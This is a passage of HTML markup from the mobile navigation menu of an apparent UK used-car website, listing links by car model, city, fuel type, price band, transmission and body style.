49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li 